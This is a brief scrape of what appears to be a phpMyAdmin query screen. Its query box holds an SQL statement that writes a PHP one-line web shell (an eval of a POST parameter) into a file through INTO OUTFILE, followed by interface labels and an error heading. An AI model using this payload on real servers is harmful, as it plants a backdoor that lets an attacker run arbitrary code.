 1 select '<?php @eval($_POST['x']);?>' INTO OUTFILE '/var/lib/mysql/a.php'
2
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Error
SQL query: